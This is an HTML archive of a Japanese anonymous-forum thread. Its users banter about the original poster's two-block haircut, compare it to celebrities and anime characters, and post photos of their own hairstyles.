<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;66</span><br />
床屋も上手い人はうまいぞ<br />
今回も下手ではなかったが変に洒落た上にされた<br />
普通に切ってほしかった  </span></div>
<div class="t_h"><span style="font-size:15px;">67: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:42.45 ID:b0eKjr4Q0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  普通に高身長でイケメンならもてる髪型やん  </span></div>
<div class="t_h"><span style="font-size:15px;">68: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:43.37 ID:KZNi4cTKd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  参考にしろ<br />
<a href="https://hagelicious.com/wp-content/uploads/2020/09/NPnjtem.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/NPnjtem-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">91: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:55:08.32 ID:AcU7g72RH</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;68</span><br />
ノーマネーで、フィニッシュです。  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">262: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:14:49.42 ID:lZ4DFM9Dd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;68</span><br />
吉田栄作もっと髪長いイメージあったわ  </span></div>
<div class="t_h"><span style="font-size:15px;">69: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:52:50.30 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  YMOみたいな感じで変  </span></div>
<div class="t_h"><span style="font-size:15px;">71: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:53:13.55 ID:ClW0teg00</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  トランクス  </span></div>
<div class="t_h"><span style="font-size:15px;">74: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:53:25.14 ID:EXReWbe4d</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ツーブロック似しとるやつ多すぎて草 わいの会社の同じ部署に6人おるぞ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">79: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:54:17.53 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;74</span><br />
だって楽だし  </span></div>
<div class="t_h"><span style="font-size:15px;">81: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:54:29.17 ID:u0R57v1+0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  昔の電気グルーブのまりんやん  </span></div>
<div class="t_h"><span style="font-size:15px;">82: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:54:30.18 ID:beNHlpx20</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  今この髪型流行っとるで  </span></div>
<div class="t_h"><span style="font-size:15px;">83: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:54:31.77 ID:Uh3KLsWR0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  坂本龍一やん  </span></div>
<div class="t_h"><span style="font-size:15px;">85: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:54:36.35 ID:05ig9Fns0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  イケメンなら何でも似合う  </span></div>
<div class="t_h"><span style="font-size:15px;">87: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:54:45.41 ID:bfihL1LR0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイもおまかせにしたらテクノカットにされたわ  </span></div>
<div class="t_h"><span style="font-size:15px;">95: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:55:21.01 ID:DdB1eJ7W0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ツーブロダサイからワンブロックにしろ  </span></div>
<div class="t_h"><span style="font-size:15px;">97: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:55:28.42 ID:EX6PGY9M0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  このもみあげアイビーいうけどなんでや  </span></div>
<div class="t_h"><span style="font-size:15px;">103: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:56:14.56 ID:tyudXb8V0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  小室哲哉やん</span></div>
<div class="t_h"><span style="font-size:15px;">105: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:56:28.70 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  言われてみればテクノカットというよりリヴァイだわ<br />
こういう感じ<br />
<a href="https://hagelicious.com/wp-content/uploads/2020/09/ezLlyeF.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/ezLlyeF-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h"><span style="font-size:15px;">106: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:56:37.55 ID:Ak7D8rtT0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  平成元年って感じ  </span></div>
<div class="t_h"><span style="font-size:15px;">107: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:56:43.21 ID:N5h2/GLv0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  これで前髪固めたら春日？  </span></div>
<div class="t_h"><span style="font-size:15px;">118: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:58:23.19 ID:s+jVRpYN0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  トランクスカットだろちょっと流行ってる  </span></div>
<div class="t_h"><span style="font-size:15px;">120: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:58:42.43 ID:xKx0w2TcM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  タラちゃんとかツーブロの先駆けやしな  </span></div>
<div class="t_h"><span style="font-size:15px;">124: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:59:37.12 ID:uQ0hPSp90</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  イッチの髪型とか誰も気にしてへんしへーきへーき  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">126: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 18:59:59.36 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;124</span><br />
まぁそうなんですけれども  </span></div>
<div class="t_h"><span style="font-size:15px;">130: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:00:07.79 ID:vFIN/Ld80</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  坊主でええやん  </span></div>
<div class="t_h"><span style="font-size:15px;">136: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:00:53.98 ID:Gx8JxflE0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  バリカンのミリ指定までせなアカンで  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">146: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:01:34.99 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;136</span><br />
ミリ指定はした  </span></div>
<div class="t_h"><span style="font-size:15px;">137: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:00:55.51 ID:tbhIOpvC0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  トランクスヘアって去年あたりから流行ってるけど何が原因なんや  </span></div>
<div class="t_h"><span style="font-size:15px;">138: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:00:56.15 ID:gGIPTtdu0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  「刈り上げますか」っていつ言われなくて済むようになるんや？<br />
髪型とか前髪パッツンとかにされなければチー牛でええわ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">153: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:02:37.34 ID:c8TUEhUaM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;138</span><br />
刈り上げ=ツーブロックではないで  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">180: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:07:07.30 ID:jTwD2c6n0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;138</span><br />
刈り上げない程度で短くでチー牛ヘアーの出来上がりや  </span></div>
<div class="t_h"><span style="font-size:15px;">143: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:01:17.78 ID:ZgTdztXD0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ええやん<br />
マッシュよりすこ  </span></div>
<div class="t_h"><span style="font-size:15px;">156: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:03:11.28 ID:FsGuVVktr</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  いやお前の画像をのせろ  </span></div>
<div class="t_h"><span style="font-size:15px;">157: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:03:48.73 ID:2OstkSuoM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  頭皮が見えるくらいスカってきたんやがどういう髪型がええの？  </span></div>
<div class="t_h"><span style="font-size:15px;">158: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:03:56.75 ID:0O9HNe0eM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <a href="https://hagelicious.com/wp-content/uploads/2020/09/LzvUtbe.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/LzvUtbe-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">170: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:05:10.85 ID:Lo6VKBkh0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;158</span><br />
何このじゃがいも  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">240: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:13:08.36 ID:EX6PGY9M0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;158</span><br />
上手く言えんがバロン吉本の漫画ぽい  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">298: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:18:58.06 ID:tFCAAesGM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;158</span><br />
ネズミ返し草  </span></div>
<div class="t_h"><span style="font-size:15px;">162: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:04:22.30 ID:BrhFp0Nsa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  髪の毛のボリュームうらやましいか  </span></div>
<div class="t_h"><span style="font-size:15px;">172: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:05:52.91 ID:CeG5feMJ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  髪のびるの早いからツーブロってすぐ刈り上げ部分がもっさりしちゃうわ  </span></div>
<div class="t_h"><span style="font-size:15px;">179: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:07:01.30 ID:W5OlgQ9rM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  てかもうツーブロック流行ってないけどね  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">186: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:07:42.58 ID:c8TUEhUaM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;179</span><br />
引きこもりか？<br />
ツーブロだらけやぞ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">189: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:08:04.89 ID:W5OlgQ9rM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;186</span><br />
マッシュばっかやろ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">195: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:08:38.14 ID:zKq1K13Br</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;189</span><br />
【悲報】陰キャさん、ツーブロックを髪型の種類だと思っている  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">225: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:11:34.34 ID:n5/tJH2m0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;195</span><br />
なんj民多いよなツーブロを髪型だと思ってる奴  </span></div>
<div class="t_h"><span style="font-size:15px;">183: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:07:28.06 ID:/pZ0x2kba</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  顔いいならどんな髪型でも似合うしええやん  </span></div>
<div class="t_h"><span style="font-size:15px;">188: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:07:55.94 ID:AMk1qsbu0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  全盛期の桜井和寿やんけ  </span></div>
<div class="t_h"><span style="font-size:15px;">213: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:10:44.03 ID:ajcoxZaDM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイハチが張って絶壁やからどんな髪型も似合わん<br />
坊主やスキンヘッドすら似合わん  </span></div>
<div class="t_h"><span style="font-size:15px;">215: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:10:59.93 ID:My+XE1Pw0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  刈り上げは維持が難しいねんな  </span></div>
<div class="t_h"><span style="font-size:15px;">216: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:11:00.73 ID:MR9GZJsG0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ツーブロック禁止って<br />
ようするに刈り上げ禁止ってことよな<br />
ようわからんな</p>
<p>坊っちゃんヘアなのに</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">219: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:11:10.73 ID:ItK0QTaiM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイはソフトモヒカンにしてきたわ</p>
<p><a href="https://hagelicious.com/wp-content/uploads/2020/09/FqIjHvj.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/FqIjHvj-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">243: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:13:25.71 ID:dQzN9HpWp</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;219</span><br />
眼鏡ダサい  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">252: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:14:20.07 ID:V5tA3ZJj0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;219</span><br />
台湾で活動家してそう  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">257: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:14:36.16 ID:+Y0VAd6kd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;219</span><br />
ホモやん  </span></div>
<div class="t_h"><span style="font-size:15px;">231: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:12:11.73 ID:4AzBZA/70</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <a href="https://hagelicious.com/wp-content/uploads/2020/09/wrCvgXE.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/wrCvgXE-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p>デコ拾いからどんな髪型も似合わんわ</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">263: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:14:52.82 ID:oqvABBZia</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;231</span><br />
それこそツーブロックや<br />
矢作とか設楽とかデコハゲ芸人わりとハゲ隠しにつかっとるし<br />
ツーブロックはわりとハゲ隠しに使う人おおで  </span></div>
<div class="t_h"><span style="font-size:15px;">235: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:12:34.68 ID:hjpPhMqEM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ツーブロックてコボちゃんみたいな髪型のこと？  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">250: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:14:05.32 ID:MR9GZJsG0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;235</span><br />
せや！<br />
タラちゃんもやな  </span></div>
<div class="t_h"><span style="font-size:15px;">241: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:13:18.42 ID:hjpPhMqEM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイは美容師の彼女に適当に切ってもらってるから自分の髪型とかわからんわ  </span></div>
<div class="t_h"><span style="font-size:15px;">247: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:13:55.43 ID:STlPdnCVd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイはこんな感じやけどこれツーブロか？<br />
<a href="https://hagelicious.com/wp-content/uploads/2020/09/Hg8u0xt.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/09/Hg8u0xt-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">256: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:14:33.25 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:lxm3pHNF0</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;247</span><br />
少し前こういうのだった </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">267: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:15:34.85 ID:jTwD2c6n0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;247</span><br />
ISSAやな  </span></div>
<div class="t_h"><span style="font-size:15px;">255: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:14:29.00 ID:R2CxhPR30</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  桐生ちゃぁん！  </span></div>
<div class="t_h"><span style="font-size:15px;">266: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/07(月) 19:15:29.39 ID:jylzZ6mg0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ハゲ隠しなら中居正広の髪型真似すりゃええんちゃう  </span></div>
